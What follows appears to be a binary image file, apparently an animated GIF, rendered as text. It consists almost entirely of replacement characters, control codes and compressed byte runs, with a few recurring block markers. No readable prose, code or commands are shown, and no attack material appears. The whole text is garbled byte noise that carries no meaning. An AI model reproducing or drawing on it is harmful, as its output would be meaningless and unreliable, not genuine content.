P�F�	mpaA� ���	@���ep���
�Sc@eP%�Tp �wu�	�Њ����xb��`(i6VaHacÐ	�8uPE`�	E?8puP؄��
	o`�p���8��� K�	��	��	��0&������؎�(���ua!UT>4��@���H�@h���>���oP�dpo���
V@d�o��c<:����x	��>�p�$Y $��*I���r���c.%�j�����:��: @�V %��(P:py
r@IIo�Dd�o0�o��P(0&Qp`�b9�gxA����a3/�j�
P:P� �u������'֏T0:��o�G�T0
c��G�p	p
QX4�AH@��Q����2EP �Y R�y]��P?h�bК�?	��a��{P����)�IAɛ@�q���9�Թ<�+�q$���X�R �&����N`��xN �p��
ho 
��y����8���NX� �V� i8@T�
��
�	
3�YQ�h���H@�
�9١ y
@�(�?�������Y>@�	�:���	��(��٣>��=z	 Q�$X�RiP$)�$��P���	��e� �9��g �;i y��P��!(�e ��yr��YP0>�E �Pt
�=jk��pcp��������V���)���
���@��r� wy�C����Pp�D�D��'��*]��U�>j��*�p
'
P��8��y������������}G��>@ mP�b�|��$B�!J�EG+� �X bip
�ɜ��Hy��QVj�M���� �x�M �o Q��J�cB�X�p�� ��A /B�� �����b@
\P 8�	dP p�1@��ˉ ����I�d:�jp�ǞV��Y�>���� ����V3���3�0�@#��X&�ጬ(\[븲epu�	dp	1)P	[�
9��Є:Е@�(�@�����ӗVP a:��jg`�`&6���1[P�X���	pe�6��y
q��@e0�)�ɐ�P��	@�ȩ8�	�۟���a��[Q`.���U0 �P��FCEP��� �B�m ��0 01
j*m����p�ɑ��OI���ٞjP���uy��J��{�a����@�	�m�Z5/z��Rr�	�ભ(ep
U��u��(p
j��@-K�����ZJ���x�y
# `�����Ș�:Pf�3+�P Ę	 x��Ʌ.EЊe@�^������8��
@�lZ�o 8��p ��-�q�a@��KL������j�qy� Q��r0�AƷYpZ�8PIU�����x�azb���#��@񯧐��{����l�8p�"��>K�����XuQ!�!~5��5
�z��Y �`� �K{�O��<�P{��(�%��3�ȕ�P���I������Kq�Ea}>p�)�ܚ��`9�X�:Ȅ�G�b����y����Q\�P�GP
ܥ)���w3?rA�`���Kc'�$K�Ƅ��}��1���*	��f�f1� �_Z��kq�q���Ь����"z��64��HpRО�����+��2��#}�[Q+ �,S�����=�-�-�%���TP�m?����>���1�X�7��3�}H-�#"�+�)+�73��U�0�n��p�r�H}�=�L�Qq�jX��I�uQ`�Q�؇]��؎�ؐَmؔ��>���FQp]'f��i}6g���`�`ǐ�����;�ڻ۲-ۊP۶}���ۺ�۹� �� �����M�Ip�afp��ܹpv׿!9��3���6���������s���]��n�����}�-����]�M� ύ�~ұp��������	�ݭ�;0�p�������]�Ɲ�}��#�'�R0��)��=�β��N���,A���1I�.��,� �.�2��
��00��,1�}b!�Fa�NN�R�� =�`R�.e �Y��㳣�D^�0o0�)s�<NH�b�l��<N�/n>�t���7^�zN�w��{��m�-�>�^���X�N芾0�n����G^�-�^��REmcz�n���"y��~�4邐�Y�5^�s��P���"+R�0Ob"!	��,
N�m�En3���,�Ѹ��������}܅��]�qba�m��	C�aϗ��"��E]�18����"7��[�;��.ԧ�Qt2?�� �"K�|�qE)�ͭ�K']�~B!c.��,����"�.~�T1�l!�&;A1�P�(tB�!!2���$��&ʢ�A!q!�4�6���!�N@`�� !� � ,  _ K  � �	4FP�A�e,V,�#J�H�bER�lA���)��e""a�PaI �@� *b�a6.��K�1 � 28	J�ʖ<}�РAc��2Ҁ��Q��iz@���)Rj`���M��D�� ���V�*ՇkI��L�"@��
�ۇ��
}+e)83�c����+ ��#u�5I� G9�SA -}��2X@�X(P� -[f��1�-Z8�Uʇ�J�"�� -y��# �8�q��!-�P�`������Poa�ؑ���2f��^��?/ő����A��w�1L%������$N��Gpp0��
8�@ �`%C���3�v�?脇"� ���Gʄ-��oe C@���8؂y�0���'Y�C�p��E�B�-y�1 )����$4pyd�FjQ
)�L(A�B3�
� L�I�H.�g�@��,6��������#���@
�1������1(�J ��bˡP�%�(N8����'� ,�� �JP^�J`G)%��F����
�@�@P`�  ��'��f��Z��x�������,GA�v@�%k
g ��`�#s�a�z�-�����Hΰ�� ��/���G���¡� PJ/R)����Ȝ�D!��r C�<:ljAP��#����Cx��>�\�1"��G�L�23�/����b��:�~@�*�A.� �v b"I A �1� ~� mK��6h*�v �G���L�-f�k�-��B ��m�ox΄Ą^��vB� D���u㚹����@H�.��,0���z��L�����R
�3�j�č �."`0;�6�� ��P�G�@��l�C����e�*� �>��>Po���P� �T��؂ � ���� $`��8�� 0�#d �8
B�)�_w��#��UpQh8"��+>o K�1F�6BPp��2ȅRHs`�-�T5"
X��hƘ��S�)����4"}�P@�0`�ĉ
�^�F� ����C�K�X�x"Ä�1�X ,P;9�x�����.=� �&��X�E$�R��!�8 ;*��{���CT���@
�$�De���*�G` >����-�zH(�A��d{� 1 `'J"���R LD�e)�g�N��w�z��^�ip�傗��
`�P�z) �1,���c � �@f;B6,������ ��d���@�,�ӝ�A<��N-4�Y��-���Y�32�X@D?� ؒ �@SD��� �?���b�I�`BD#��c� @M�`S��{U$t����ԥ�)��ԛ. ��phO�ʡX5~P "$��c��ou�@9 �} �]�Р��� \�j�v΂IG�@����L�Z�R�
D�9��!	`W4�B#��!-���m�^b�d�=�p�ې����^X�1V�@�m�9G	�?��c�<m?!��vZ�:{�m4�! ���s��+( :�LI����\����XH^���ٮ�K��@��
  @����`��aB��p�qE(H���{���> ,fy ox#R�!G�!� ��T>t�PU�S��qDp{� �x�D4��x�$&����!��æ!0�
,'� J^r��a!��A�����y�� ��� 3P ��"����Qv3��<�*�|Tv3���>�y�$�Q����h`}NC��f9��CF�=���6�3�1��X��0�4��E�[�wĂ��GF1��4��f#�:<��E��$��cK;���
3�;J`�Z����w���Ў������0�!�(�� K�e�} ��������g?�a�0�$lbC��0� &Q�z���6B%� �c� �I���Ň! B9�P��%>�� 8������$���Ƀ#��y��X�s��1 0�H8�y�pm�MD�
x ��h(8lB��*� <@A9�@'D�[C�A������[CK���'(��� O����P
 @�q��5� ���D16�_��H@�5$�xgÑ<Ax| 8���Ղ��G"��-y���=�;�ks����<�w���vǖ:{��zG"D�]�)8H^i��呄xn��7|䉧Pܺ�Ї���~i�g i@�a	b���� ��,��?�����I�{D�I����t� p(Ĺ����Ml<�8�h �b�i�c�qf~ 8I���G��)k�~$ r���k`n��) y����`n�'�<�s�	.`<� ��{�7���  @0
�6
>�l�4p�#� L�2L��p� �xx�`p�5(�O#�`	K���zN�k��w�w�8)#4O�2�ӄЃpzBH �q lp�p�7��2^(t$�iÆ��&p�O��1(y$Pӄ9@������ЈjK	�	j����O%qY�Q+��2l���Z a�[Pu�׈)�60���� !(�kp�����Gx��6��xSD��GzP��93J@�H���g	d=�|5(ti3�k �@����zjӈ�x��(���u�|����j�族j�cY���

���'.���@j��wjS�7E���<pE�xy|�@W=�x�H�D}���(yS�Ml>f��1>����@/���d.`K��u�����gI��	�(�gIHP鸔�Gx��@}�+ ��@�Ȓ�Su�bf
�� �t'�l@�����~v�Gh��N�W)u�w���zIxݴ�R疒�`G<�^�M0�k�׉�0���+k�e>��k���@��Hx����hG�'�ٗ9�����	TK�)yp�v4rN��M����	x{j�g)>4 e�Y�Y.升~�Y����.P��H�WXv���Rw������z��O�� �)����Tzɜ�Rw�0
����O���L9x�q�0����Չ��H/��H�i���eG�Ĝ5x7�ilPo�픁XX`�׈zw�RE���N�xE���dn<���N.Pv�H���7�t�V�!�k��[�`f����H�� $�9= -h���Z���[*��ynignI�_�H�gn��g�g�.`n��GF�e�f�� < �[jR>�aR�j���ez�k��[jw�@lΗ�j6d �����DtZ����f�zvW��*d  tlP{L�kY�jt'��gA�y8���l��f�Sd�Jd�a`�l�Fq�
h$�<�}�i�Q
�v'�V0�����|ʚ�O�'�:��dQ6��Zg�j� >�d��&!e+͗�
P�v�q<�0gAR��k��$fI�d�dQ����$V���a�j�q>T
ª�k�絰 1
+!���i�f
K��Y�۱���c��$�%Z�(��*��,۲.��0�2;�4[�6/{�8��:��<۳>��@�B;�D[�F{�H��J��L۴N��P�M[
N !� � ,   ` F  � �	H����*\Ȱ!�#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��il��4m	<��@�ƒ&���(C&c�:V*)T�G�j=v��Ƅ�U$زC��95a�Q�l��:W�W���UZ�.��K���׼�܎��uX��_+pyl�X�iH�%̹�g�_m�EX��
�2]�`�FFY�¡ �?��� ����k6L���,�H��0�J�,^�X�šNR'�n��!�k�^����z.-'dpB�n]�1��������¿���@�@q��E�]0��%UA� RL�Ig|E�d��@@�]Ƅ�e�v�+�%E�T�QB	jPq �u`�Ɏ<���bx��P���0�D8Cua��s@pA���ݖ���T$oXq�-�����1�D&�|R�'��q�R�t�ɝx�'�B�B�A$�U Or�A�O6gE��M���-��a�q�N�d���:t����C���`�%��(��� k��j+�2PJ/�������F�k�:�q��V@PBa2�B:���)rPQ-o�@Ddt�Ƴo�pI	((����gDab�V)�B�j�@:|�|�#�2xJG��(3��]�\��r�p�\��)�qfXe��k���PD0 t��#U0g�]�a�#Q,�]����{H�h
Ɛ��bpLF�Es@(��\w��פ��oA�qAe�RtM[s��u ND
�Nl:�����o���A����KvsG��v%���pjd����O���0��h�Kf?I��.�h��/z� T$����R��P�1q	>�bws:ppK&�<����o���_R��P�WA�SKE��)��f_�QT���iЁIB��o��e0�Z�R��8^��uZ�1_ �-�x�AT��E�Tj�?��
���)�0������(lgbM�i�x���*�"r�@�00�,O���Ё8t�8î�4����ƠE �(�.�
m0^��(�G�v���P��-�|C*� @@�����HJ> @"$�d����
�R0�R�S��4��S1���AP�U�@��5�PT��$���AQ���Z@J8B/�8�=�+� E/x([�E_w�#&�H
. � C  �P�N� �>c8�Z�a���p2��
�1�"�L<�.r+@�ыO�Qs�-伂d�y��B!I�e��.�p�:d���A RP��NA�|�P2u�� ]I�؂�ٜn9Hi���W�ɬ��Al�L��T>� �R')b��*���'8с�!]���N�6\�e��d`�K�q}�D�65+t3\����-(e��1*@JSF�U -b���ŕ BJ��Gp��B�@��������ڀ�#S� ��m�!�����&Dr `a� -�ʶGt��-�Ơ6���@�1��^A��w$�2��
2�~Pp
5��T�%��t�L�x`|DU��t��b@���� �pJ��A	䥹O��xR&�0 �j�q9MvTXųG���Fp�.( ��� ��2� Ho&���~u�J�N��P���-C
)h�tr��H?J�t��Zh���(T��vғ�F��#�A��� ��E��>d=C�<�Za���s*l^���a�[�2�'Ε"��4F j�\Ä���YN!�@ �J9� |�����G�rV��-�%�}q��`(��mH�e{\����7q����3�Lx����.+���(�a�L�#�K��3��槂��"D=�y���>B�O��?�f�'#4��HZ��ԧ�#�b�, �Ұ�������%!~9�@�>��o�c�D��������a�^?� ���B��<�H_e�M��H������M�r����N�����v��������M�z�������I��  !� � ,   _ 7  � �	<Ơ�@��H�H��^�J�H��ŋcU�rp)�0,�`�@��"��b)�ƌI�)s ͚c4K#�� ?�$X�VI�(�J��V)��pZ�i��@���$���,J)�rbI����)�B�0*�2�T��ViVS3�.�2�ڕz��ޛ��ƴE*�
�J�R��R����A�
K�i`4
F�apl1
/cv��iR[S��yZ�NA��дm�B�M2����R$%�2�p� �����'&��@�
�2b�Rֱ�66c���ƾH���x#�b�w?i���p�0�U`��uW
Z�u�[�pL�8�#-8R�����f-� �@
 R"  q��V�!�5q�bLG @��-��Ȍ@T��@��%n��G&	dԂ��� ���"d�Xf���;� >xhbWf�ewAq�1`N�Ya����v�-pqZe����i�A� xǡpH �lA��-l���0���!�����N`�����2������h��'Je���B@(ǔ���v��@�!�䇢��4@( C��:�@v�
-5ۨ~�, ��� -xb���rA�G?}	�-iTR��h!��. �1 ��U��Z�C�;� �˄C4�M�8���� 1D��>ȯ�!1��d����K�Ag��p\8b�#����6h��(�4���H��0<�3�V��B�l4�7+ͳ��i�H{��@B8@"9s���-}�(��01���F��@m��M�1
 t�4Ѐ� ��6�n�G���R
T�i
dnG 4@hx�����(1)�9}d��!�{n�1HC��!�9݀g{矇�6��pz�k;ћ-�X�G�:����k��a���ită�W����h��p��2��~ �T��ڴ��= �� qH�$�ɐ ��w(�m`�  �����@?��lc� �0!�8%�]��A$@��h� 4 �#� �R���(�H�����
� �$"�"|6 �H�c�LXPx�e����"u���AY\�qb�D'0fe,9�d��:t� ��fA?H�	���p;p�&i��0*`$�я
815�Ґ��"��HGv�
��i2$BO��E,HQZ���`�0a0aL� "i�#H�h`ML�p�b�� �2b�
 �/C	���0&ꎑe�`�|f4{�KbX��%!R�2Z�1�c���z������OA��b 1fa�d�Z��=���c蓟i�Ё��	��=񹀇�S���"���Z.���d�S&�t� 
~`�1jYƚ�q�b@L?@7t�2��M�HP1fa�Pc 4
�ZZ`�7��H 6| ��L���R��@��P�|� ���r��,( �ԩ�&�@ g��Z+���j�G��� b���9�p���d��@�9
�Ba mʜ&-^�`4���@ ���a �?�w
��&�ڂ�, )�dsEY]� �l�z�=
d'�H�$�=���"Ӊ/���M$��D^3�Q a��+�1�`)Ku��YH��^b�^�v(H���9$��]ʗ�1��q� @e������=p��A�:��#!	����J�$�K�7l���� �  ��>HL` �@'&0���V���p�qlc[� %���|���" BR��19yF\�h i����`��P\.r���eK��aۣ��3W��� ?Ů ���u0�u���>AϓP ���Y$�8�h�����XцF� R�:X�Ҙ�t�S`�7D�ip�%�3^= �� x �G <�k��@�Ia��:T�֓�î�W�I����<  �:Ў���K5/V�B(` �= 
R�ZP	��%� ��D�
`N�hwߝ%0a�p��$  䚓�K$�t����y�*��4�U�x��[ �l����3���;�`�h��31NނN|�%��� ���8Ϲ����F�.	p�5� �O���?�+_�H@�5L�Hg��=Au|�D��<1�P�do�,v���o�;��.�sU"&�� �? .0���.�N~!�NN��� Qp;!e��+
�<H��Nu����E��Nz��y�:������`uש�EY��~�Ձ�v<^�������+�0 A U�VW]Q!��σ�[��h������ S`����4?q6���&A'�ߓ`ݧvA��V"Q�%�o	V���<���	.�|�<� �y��6��(��  "of+��6p�|lpp`(�9�r(� ^7�`	��	h�(�`	���x Hkp(G�ti�|��3�95؂H �%� ��������6N�G9�6< xjŗ@l��HP�bG�0<�$�gl@jxG��	 D��69�	jH 0bY�Q�"v���.�Vi5<�rj�!x	9P�3�c�PXa�V8<_�waH��6��u�6�GtG !!=7�H0�]g	E�E�y	�pj��'�	D���xk�@�h�����r z}�r�k��Wy��'Y oŊl�v����k���tkSg����<p��y.`H D� e�u�PFH@�[0��h~b�H��hv�r�Y�z0� ��XF����r���~]�w���	�X|�ǑHPkPFGg��P@s � D�؏�r=7hD�x�� �XFl�~����{9�����՗|^�kp���MIuo�k�w�݈G��� ���00,�wG�P� @=gw:`�� i�E4�Y}T7�^��G�|a8��WS��m�^�	&�T�v�x��q0�L� zf)���t��6蒓�E+��V�Y�4�b'�k%{i��.Ps�S�QG��9�Zٚ�����9PP�� �)�xVR�ٔ�� P��U����y�9u�gn�p����juG^� ��YS����Gl0kUF��		HV�il�k���~�QЖ vbITP`�՛wĎPUS���)���3��	�V���~�YOU���ik� ,�=�����M�y_Y d���{ku�f��0�k ���s��%�m5jn��,%vj;��&h�j�3cPs�	���hp&*gPס:�~&	�ZjtP�=���0�h_�g�X^K:���b|gt	� ���uǓ�ßed��w}�gbfd56_>d̶`3�f�j�ۦ��E�^"���ז�F&=��Ep�V� z�کp� ��@taF��J���#h��D
`����
P��U1��`��wh��2F�Z��$��^��'��e��<e��Ѭښ�1�:+�p���ʓ�z"ѭך+������b��<,3��:��j !� � ,   _ E  � �	H�����* \Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI�fAc82�90�(c�b�$5��X���h(c�	#��
K2 �����2�9�DW��@td �Q�X�>4��A�0�l1�e�%[�(c��C]vSd@��
S���P�݁�S�j�T��Pcp� F*(�t�*���%g�<�!c0�  ��qM��$��;���ZN�ƙ���>�(P0"�Z� �i>�` Z�p���8"E
PZF�&@��cG P�}C,5�C�0p���	dL�� �1G���#��^|���}���)�U��@> ��TR	-�X�z
N�Dh~��O����#�9��4V2D��1�0:��jA��ËN Y��8:)����g�'P @1lq�-H ����sz"�@ �1h��q�@hnc�rJ@%�i�� ��9'�Z�B�1=J��Z���0 �c����*91�*�'�Ix�1�r�*1?��1��!�px
$N*p~��Ī��ꎱ�"���	4�N�1C�:* ��  ��4��Q
T�����@0 �>#B* @�� �ɬ�C���V��>0!�1~��/�Q���)ʅ����1>�숧i��C�9��CRur��1�ܰ�3�\�� �jGm�l,�z`��p�� ���^
�C�� �i 0Q��XS�/s���9G�S��(?����PmG�^+d�H�2NR�A5�x����\c�C�����t�P@aG�i<,g HT@�r� �� N8 �// �T�D �6*l��p��C�9�7J��Kpy�P @�tި�3� 1���Ā�<<�]5���@��#!�7_� x����o�<�{>�B��Ld{� �#� {0�H ���/u v  ���B a��0p��]S���(,���_}� ꏀ � zA�T�+��:�����H��!q�` G�� ��q.�'���De�	/���pD(J]3�� bF�c8�r���(b�B��0��0�[TkMD�� ~�6��l�<P]i8�� �a���P��̍lT)8�:BQ5��)�Ǜ� 9`c,�� $X |Br 0�C*
 HCh��|.L��� �������X:r ��.M�J������-zA�,��N��:a�T��� |�Q��@� � �����L�b  T�D!����4�0 �ĉ0��R���'D�=$��`��:Ӑ��/9�&� t S (�'bX��@Nh1O�
�lX��y>!���L�f��@QY�hF@�:��Ȳ)E�@[���P�nF� �~`'! p᫈ AL@�2 <ŀ�l���2��8�1@���r!�c%DwZ��d���jV1�U���b] Y�S���l	l�� D�4�ǘ�f5�U��r �� �H�

�J1j��r�����
�����0JY��6��Hgs0Y �h�QH�' �_@v�Q�$�L�B� �����`�cX� 9ح�2t����~p�ќ)]�Ĵ���]~
DH4 �#� ?� P�}�2QAa����B�+:���r�A��2/ �)�   M#H����gW,��f)��_5 B��1�Ƹ�  jc��`�d|�h�2�V�Q�QB�,7dYA���e�[)ˊ:F,�R��bEQ�Ԭ�p9��Wd3%�f����x��N�g���p�,�l�
pa�II�Ұ)7��ѐ�����ƅ��W	D&.@�I� ���2PV�������V��գ��hrz�4fA� ���P"��
��@p�L��:�Cq�A� �x��h� N���+��g�pjN�)P@�rWUHw���@9c`�B.}�	L@�8�@�] �ؙh��B�@ �@& @G��:(C�O�
X�c�BJP5P� ��&8A�����h��\eS���gP�:�
�D��	@�u؉��Mtd�'�x�.q�K8P���K|���D��@t `��Ǟ�W� �5�sl@�8ߵ��	��Ŷ7ޠt2��;z��@�A�����8}�:��%NaqA\�:�|.���_~�P�A�<�|c�j���W�z{�@�� P�8(��(��nQ�Sȁ
�'�|@���o��pp��@]Q8���O��!
;I#��j�Q 0ZPC�.P���7��/����Q8B
�N����o���@�	�=c0x ������l��gI�8!z�0EP X R�P]��P�f�b�����kD)�k��gw)��b�d0{*�d�(�Ps@�B8���F����=�oR���k�@ܢz�0N x�|�
�fo 
 s{w�`l97���V�0wV� �g8@Ƈx��x�	
+D
U!ߧJ�sd0��s�z�8w��0 Tw`Ȃ����9��W>@Z�k:���	��(�w�������x	 ��g����Epy�wy����wQP@w���T�����g�t��zV�r���0���Fxe��xr0Mgo*��P�W 5��ؘ�V0�:p
g0,���
�
�h��1�0���T@Y �r�~���jP �wj�q�%�g�4-'itf�A�p�r�!Ym��:�r��@�p{�6��[ؒ�� �����q�\�A�z�>@ m�ob�d�)Mo9
(BR v �v
�:���� �w>�Q��M�v� �wM��o Q�.ywӶo9�G�G9U9k�a��\eV�� RI�b@
\P 8�	dP ��1@��:� ������l�hwj�,G��V�����w9� n�����vY�+�@9E����TB7rR�e v�YgP�@���e@x�T�Й:Ǧχho��k×o/�	q�Ѐ�g�����R :��)��<L�[P#W���	pe�A��x
q��@e��N :�w�0�a	0�7�V��kwɖ�go�PQPh{ٗy�U0 �0fa��EP�����B�m@{�0 �1
��B�(�̇	y�(|d�	�Hx[�J�`~=	��СP�A���
�����>����E ��	IrrP�PX���jp
T�Y�u�	P�D�xN�t� ��0@���Xt��s��%�}+d��v�s�����P$W�7�&�cWr#p
]� {J�L��!� ���	o��D@�w�jx�����`َ�@
R���(Y �}V
���`Z�8PIU��_7vc���xb�v�#�T81��0n0z
��y�z8p�ԡ���˒��0��8p��� ��i�P���А�w�p
�w ��r6��\�!!�@w�A>��k�����ٚ�P�y�I0����S�0
q�+�A>p(@����籫v��!��+��G}b�D��Exv�a��*:ִ�z�p_{]ˀH���gMk��B��@(2�e��Eȵv{�]kg�rj�eu����)�B�@�M�� �Zbǀ�	k�*�z�k�򓑂��,��6�a����� !� � ,   _ Y  � �	H����� \Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI�fA8�"ek �^z���B��H1�'��y�z,VP��3Vp+ׁ^�6�J�X���Z����S[O�`k�\[����0,X�3���RƲХ�v ���µ$�ӽ2��P!�1]�*�B��su���94߰_M�%�z�-R�T�U�]iy>�Ӗ1[�4���T�F�3�`�A�lS��uk���@�'U��������W�F(�o�$��^�z�,崠q�3 �$��!`[q! �	b�}��@��g����1

�Y�8h [M��$:��)8�|s���2�Mu��-�G,N��H�T�� �8�(�CC- 2��@	@����$��W\X�� <%�38�%��V��[��T�e�->(0$ ��	堄nѤ� ĀIF������@P�i̢~��DCD) �1g\L�q��5��~�0 ���!+H0�[xUi���C�`Ǭptk���I֢~ 찷�Z���rP�*d���B@(ǔ���v��@�Ln�G��>5@( $��,Ђ��K�W��Z�-�� ;�D���EC�\C�Ri)��-iTR��hѧ(/ �1 ��r`b�]�C�<� -�̄C��W�8@k�� 1D�%눲;���dq��x���'��p\8"�#����b�h��To5L��H��0h�}6�1M�nw�-7�cۍv����R�F��RЀH�\�\� �D �K�1
`>�V�#b�ܒw-�x�H�44���W~y�R�G NO7��� P���Z�"˃0�V
�!�+p���G�<=�,����o����[��� H��N�g��T|�>@��,� (�Q[@��Э#�H} D���Q�c�L  8����  D���D� ��$�! 0 -8�P��p9`4 @"��r�~ �/Ǆa eB�|��>�!�H��1��#xEh@DR6F���*
��F�- �p�x��M5��` X �F6��q<,Ǆ)�^��"!֨17b ~P� �(����	���U��L����0�`�Y���$�Ѥ4�\ KB9�
�	�D��A�M ��%���-���ХzYC�	�(U/l�Ȁk��qX�	�`�@�Kc�O�@v�c���!, �a#�P�Ϲ�Lȅ+ ��;�w�4�3�'>�iNt�X�7	1ͫ���������xt�!f�����y ��1| ���>z�c�%M�0h�R��ԣ0��>�ത;e���5xs�&v��lJ4P����Gz��\e� ����EԝY�jW��Ȗ22d��0Դz�l���: (��i�&o`x�k�B\~� "�� �~��h>���eA�`�X-�F)���A([�\^�+g�� (�-d�3�=�d�*�(S��Q�
��`�}�KB,��1�`�!�p6 �ֹ�S@��e����eYX
w[�ޚ�89g���>�0'eqYAU
��qY���]B1��r
_��Q�Nt�S���`됇̂�����n0A��O��p D�m]u�Q���& |; 	���-n0��p"����u�Sr�-�(x�>���aLd�"��    �>H��b �@On���e������(�0�̯j��׼�'K��| Ґ�a�iȃ0�=�6@yHC�dL 5��˄6��ɜfC��83`�'M�&�I�(�� 4��{�T�������\��ʱ�Y��vߵj ��ɳ~u���<����6�}��`a� +N�,!�A��0`� �� C�Af��:L���D j�k(С��D�m�:LbF��`�� ʷ��- @�B6B�N�P��%�ЂJ��5��x 9~V �r����qB	�	�v�#:>(� � �x��V�&��Ȓ� @��$@(�C�p��8|`>'��w�ء<G����t����j� ��ǎ�z �1���@s�a0x !��������\@���v�;���P"`�	���.h|���/�<���3o�U?��Q1خ �!�0p����x	tb�kP�� uB�����	Q��C�V���$�����l�x(Lm��7��\�u�C�4@�� F������?�����.̓ ����k�x��V��	@�BX��R������ ���~�*F�����sl`m<�p$�	���Gm.@9p��V�� �g	h	�F~�9`+���G�p��2�׀�c+�Ҁ�  K�i��0��� �"+�C,�� pxx�0,H �/(�@�+Pm�����wrG9��;e3+��V��pb��p�;l@�ih;�s�WXs$��S�����~4t9B�.�x$P9�@���0��d;�`j�	���0�� K�T10.�Wt��%Y� W7Y�t�GC�����0��i����k�����$`	��	���c�$�y`q�#t���hx��F�F�'�5W9�z�HC�Pm.p��g94ԋ�h��؊R� �gzk���h9k ~�%zY���@�Y����~. M�h9. ~rg9� y��	��������j�p�H�W���}����xʈlt��b��I���� ��)�9��d�Rgm�hxJkp�����w~E����w��H ]� 0pj�&��Jgv�ֆAY`` @���X�I����h0�I��wxI� �	9`�}���J)i� �<�=p���2{�T.	�`v�7�*V�k���F�ȓ��w�x������|�z����hy.p���ؗ��pYqB��	����ɛq7{�31b)Y!g  'IY�Y�Č�����}��.P�x�|7Tp��ɗ�y��0��)�9�R�� ˹���T�i��� P�rX8����	�G�w��p��މ��J�y�)���U��Gl0��H��	2�X�il@n�e�8T`�H�ds�R�.u��T�y�U��ʝ�\7�3*Y`�B���QC���jk� Tf@�9��P$
bYPh*��p~�����Z�k���vՆ�MFp_�pՆ/Mme�նj����\�e�u੥��<�rP�iyw�d�O����vzj@˗�Xvk��jj��`uڨ�He��v2��e 5��w��W��c���f4�����d��f��``Vh�Fc[i�
�7�n&aJ6��g�1i�o�?�rH��Y��|�z��� �zC�
d_��@��#d�j�����Q�ģ�
P�rX��c.��"z�k�5;v�К'�*aܢ�/Ǯ��q?���q����Ts��[�
+���5�d1b6���۱�� �";�$[�&{�(��*��,۲.��0�2;�4[�6�� !� � ,   ` K  � �	<f��@��5�X�X#J�H��E��F�:��1R��A D�@<F�@h�� *b�a8.��+�1 �2@	j#K�<}�РAc��2Ҁ��Q��iz ���)2�����)��	���@Rd)��U�W��1�E� #>�[�V�b�X�<��c0ï  ��)���$�9O�Z�.����>�(P0"�Z��)=*b Z�p���8"E
PZ�&@x�cG �y>�=CZ����K�-zKS�fcG�wd����z�r�TGR��wZD>�'�TR	-(X�p�M�^~GCz���#�9��V2Dx�1�0�9 a`��ÁN�ؠ��(��T�=pP @1lq�-H ��c�Kz��@ �1h�I��eF䀒�_�C2@×I.����bL�\�G(�� @�ğ�ء��	�AcJ�	c�q̞sJ�J:BL�i�� ubXP|
���2!��:a,�$*�^���~�Pz�	�J: ��鵩v�b)i�Q+䪀���
  �1 x�ho�P�l����LHp��VKsk�d�q��p� p��:Rg����A���Q���p� ������ ����1�*9�}��/��  ��"��� /A��@ LT0��+0��3���1�j*��(?����lG�5�f�H pA)ñ2��<t�3��C�����Dt�P@a�i��d H� �JP ��@A8 �/� ���D ����1��G�E�L�M&�n�-���B ���c��3� 1�_*�Ā@:3�2޺v�@�#!���� �M����^:�{�;飔B��L�:PЍ �1."``;�>l����G�@�������K�,� �>2��>`����@�|�e2�-�	�!�_@A�c� 8�A@�Cp� I���';L��H0X��C � �b������m#G���\(�D�8�&؂U�0!Р�h�f�@(B՘�} }�J�!�Gv��z���,�ei�(b���>&:1���E/HA�):�f@��a, 	����L�E؁Ҁ�d��[� c>x10��L���<� �ؼIR�
 �!Q[�YP��"�-t���-�4� qz"�0Ԥ�!�P�-� �  �4�B�� i�` <Y-` �� �:�K�ivHf�z1c��y�#^r�K(,� ��� 4�sJİ�������ذ ?��wB�pc b� �y�s4��~����3�E@?0��"d��`^b �v�0t�((ЀQ8�L��%kz�C��)z�SB�ϢE�Nb����7�T��� %*$g9 t5~P "2J�c��w�iB9��} �]��`�� ^�j�y��IG�@����\[S�
D�9�#	�W4��(��A-�����`���d%>�p�ܖ���^x�1f�`Vn�9�H�?��c�|�@2�yv�:{��5�! `��s��+(�{�X���\���p����\9@"���	 �fHT  ���|�;��<1H���A�%R$C���&����1Σ� x�Cc�|�!�%�`m/�jdHDU�O9/X�s�A�w�c�$�H)F��`���F���C$WQ=H���L�)'�#L�Ȑ�ƀa0��ƨ ��4 rRr����6���#G�H)*В@d�,RS8p1@
(�f7�� ����Q�Q/���0Gp`V(��`�[p�qB&nq�A�� p ]�)X�pB�'������5#��(�����*�
R@v @|2�d�s��&��T� �.����L���� �	p  ����
�!Чxš
B�1P�%(��p 5����N��A/ 1�DZ"�ad"�3�C�`�	d���� p�:$�Τy��P�H��
����%V��K��%>��O|�V :������@78�YE
<���86���c�
N��t�QO�o89n�	��
d �ޠ��s`�ЅV�u����� .pн tϻ��n��"D�����5<|ڈO��u �T�
(ANNmT@��)�@̓�> B�Ё7H�8�D	P�(����������ȣ	�氢5�BEЁ�/�x���H:�O�#���T�����.!T� �C1�s������%:p
T���IHA�>��bE(�� sv���¥�p�.������i�A)pi߷�7u)�@}b�}d y�d�(� q؁���pD����mRЁ��i��rx�0N�u`z�
�fo 
�pXw�0j7��}�V� uV� `g8@��TX�T�	
D
+1�`�G@wLu�w�Pw
@Nǃ��vhqo@}%��`���p�p
��[v�x��h��P r�<Y�慲iPtvt�x��x�Q�i�$euH}op%�g �a|:�	OX :�gaW�8 �4d��� >�EvP�X��h���pc��'�� '�p�Vpx�׀��
҈x@��r� ��i���y�Pp!�p!DC���(] �U��xq )�p
q�GmcPwx���oP�Hm :�t�s�C>(puj���&*F>q�R�&C � =W bPf�v1�`��qy��qq����J��
�nW��r~АTk�fqp�`�@����@
�d��3)����@ :T@
N`� �hN�y���S��r6h�x�Vgq�d�Y ]`�P�4I@�0�@Q��ǐ��RpR�e�snYgP�@���ev@R���:���W�7m��i�gm�	q�~�g���v��Q �_��Ǡ9(Ņ[P W���	pe�����w
q��@e@�N �u���=	���2H�G�t���7m�PQfZɕV�U0 ��c�W1EP�����B�my�0 �1
��B�(���	��vl(�yd�	�v7�'�� |���П,���e
�`���> !�_�E ��	�prP�P�W��jp
T �6gs�	 �DPv+�r����0@�(r��q��%P{T�|vPq��|�$�PWt7��@'p#�p
]� [�,��� ���	o���A@�u�:v���p�?Ɍ�@
R��e(Y���X
���`Z�8PIU��<t@G~�xb�V
�#@R!�� lz懬YZx8p�ԟ|�������|hȄ�n�҅�P
_���5P�	
